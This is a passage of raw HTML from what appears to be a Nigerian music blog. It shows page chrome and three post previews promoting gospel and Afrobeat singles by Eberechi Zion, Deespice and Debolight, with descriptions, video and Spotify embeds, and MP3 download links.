																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-3681 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fdice-ailes-ginika-prod-by-kel-p%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dice-ailes-ginika-prod-by-kel-p/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fdice-ailes-ginika-prod-by-kel-p%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">[Audio+Video]: Eberechi Zion &#8211; IYANU</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 hours ago</span> <p>on</p> <span class="mvp-post-date">November 19, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1024" height="1024" src="https://blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33552" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div align="left">
<p dir="ltr"><img data-recalc-dims="1" loading="lazy" decoding="async" class="size-medium wp-image-33555 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1.jpg?resize=300%2C129&#038;ssl=1" alt="" width="300" height="129" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?resize=300%2C129&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?resize=1024%2C439&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?resize=768%2C329&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?resize=1536%2C658&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?resize=2048%2C878&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251011-WA0080-2660x1140-1-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p dir="ltr">‎“<strong>ÌYANU</strong>” is the latest powerful release from <strong>Eberechi Zion</strong>, an energetic and talented Gospel minister filled with the spirit of God. Known for his deep passion for worship and his unique ability to connect hearts to heaven, <strong>Eberechi Zion</strong> delivers a soul-lifting sound that inspires faith, hope, and divine assurance.<br />
‎<br />
‎In “<strong>ÌYANU</strong>,” he expresses the wonders of God, celebrating supernatural victories, unexplainable blessings, and the miracles only God can perform. The song carries a strong spiritual atmosphere, blending heartfelt worship with a powerful message that reminds listeners that God is still in the business of doing wonders.<br />
‎<br />
‎With his dynamic vocals, spiritual depth, and grace-driven delivery, <strong>Eberechi Zion</strong> positions “<strong>ÌYANU</strong>” as more than just a song, it’s a testimony, a prayer, and a prophetic declaration over every listener.<br />
‎<br />
‎Experience <strong>ÌYANU</strong>. Experience God’s wonders.</p>
<p dir="ltr" style="text-align: center;"><strong>Watch Stream &amp; Download Below</strong> 👇</p>
</div>
<p><iframe loading="lazy" title="EBERECHI ZION - IYANU (OFFICIAL VIDEO)" width="740" height="416" src="https://www.youtube.com/embed/gS0ACHqDYYE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p style="text-align: center;"><strong><a href="https://blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION.mp3">DOWNLOAD NOW </a></strong></p>
<p dir="ltr" style="text-align: center;"><strong><a href="https://eberechizion.fanlink.tv/Iyanu">STREAM/BUY Via Digital Stores</a></strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="post-views content-post post-33552 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">29</span>
			</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33552&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/audiovideo-eberechi-zion-iyanu\/&quot;,&quot;postId&quot;:33552,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Deespice &#8211; Big Chaser</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 week ago</span> <p>on</p> <span class="mvp-post-date">November 12, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="2560" height="2560" src="https://blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/file_00000000e6fc7208a6e768ca76b7496b-3000x3000-2-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33522" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="size-medium wp-image-33527 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Deespice_Big-chase_Mix_Highbest-1-mp3-image.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Deespice_Big-chase_Mix_Highbest-1-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Deespice_Big-chase_Mix_Highbest-1-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Deespice_Big-chase_Mix_Highbest-1-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Deespice_Big-chase_Mix_Highbest-1-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Deespice_Big-chase_Mix_Highbest-1-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Deespice_Big-chase_Mix_Highbest-1-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Deespice_Big-chase_Mix_Highbest-1-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Deespice_Big-chase_Mix_Highbest-1-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/Deespice_Big-chase_Mix_Highbest-1-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><iframe title="Spotify Embed: Big Chaser" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/0Ilw1NUqp8Byh8dDBBtb6N?si=Xyxwb8jfTDm-qUVdj2hg8A&#038;utm_source=oembed"></iframe></p>
<p>‎<strong>Deespice</strong> comes through with a powerful anthem titled “<strong>Big Chaser</strong>”, a motivational Afrobeat track that speaks directly to every hustler chasing success and luxury. The song celebrates the relentless spirit of grinding hard, dreaming big, and living a wealthy lifestyle through dedication and faith.<br />
‎<br />
‎With smooth vocals, catchy rhythm, and inspiring lyrics, “<strong>Big Chaser</strong>” reflects the mindset of every dream chaser determined to rise above struggles and make it to the top. It’s a blend of street motivation and luxury ambition, a true soundtrack for go-getters and believers in the hustle.<br />
‎<br />
‎Whether you’re on the grind or manifesting greatness, Deespice reminds you to stay focused, stay real, and keep chasing big dreams until you live the life you deserve.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below 👇 </strong></p>
<p><iframe title="Spotify Embed: Big Chaser" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/0Ilw1NUqp8Byh8dDBBtb6N?si=Xyxwb8jfTDm-qUVdj2hg8A&#038;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2025/11/Deespice_Big-chase_Mix_Highbest-1.mp3"><strong>DOWNLOAD NOW</strong> </a></p>
<p style="text-align: center;"><strong><a href="https://deespice.fanlink.tv/BIgCHASER">STREAM/BUY Via Digital Stores</a></strong></p>
<p>&nbsp;</p>
<p><strong>FEATURED DETAILS</strong>:<br />
‎<br />
‎<strong>Artist</strong>: <em>Deespice</em><br />
‎<br />
‎<strong>Song</strong> Title: <em>Big Chaser</em><br />
‎<br />
‎<strong>Producer</strong>: <em>Highest</em><br />
‎<br />
‎<strong>Genre</strong>: <em>Afrobeat / Motivation</em><br />
‎<br />
‎<strong>Release</strong> Year: <em>2025</em><br />
‎<br />
‎Distributed by: <em>Blow Naija Media</em><br />
‎<br />
‎</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="post-views content-post post-33522 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">163</span>
			</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33522&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/deespice-big-chaser\/&quot;,&quot;postId&quot;:33522,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/deespice-big-chaser/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">ELUSANMI ADEBOWALE (Debolight) &#8211; Adani Magbagbe Eni</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">3 weeks ago</span> <p>on</p> <span class="mvp-post-date">October 27, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1080" height="1080" src="https://blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33514" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="size-medium wp-image-33516 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni-mp3-image.jpg?w=1080&amp;ssl=1 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Evangelist Adebowale Elusanmi (Debolight)</strong> is an outstanding gospel musician and a song writer, a saxophonist, and a music director with difference.</p>
<p>He hailed from Ife Central local government, Osun State, Nigeria.</p>
<p>He has produced many life-changing sounds via the instructions of the Lord and his sound has been blessing lives.</p>
<p>This season, he&#8217;s dropping a single titled &#8220;<strong>Adanimagbagbe eni</strong>&#8221; &#8220;He who creates, and never forget his subject&#8221; This sound is full of prayers, supplications, and declaration.</p>
<p>You need this sound to climb into another ladder of greatness in life and destiny. Your change is now as you download, share, and give your testimonies.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :- </strong></p>
<audio class="wp-audio-shortcode" id="audio-33514-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni.mp3?_=2" /><a href="https://blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni.mp3">https://blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni.mp3</a></audio>
<p style="text-align: center;"><strong><a href="https://blownaija.com/wp-content/uploads/2025/10/ELUSANMI-ADEBOWALE-Debolight-Adani-Magbagbe-Eni.mp3">DOWNLOAD NOW</a></strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="post-views content-post post-33514 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">319</span>
			</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33514&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/elusanmi-adebowale-debolight-adani-magbagbe-eni\/&quot;,&quot;postId&quot;:33514,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;: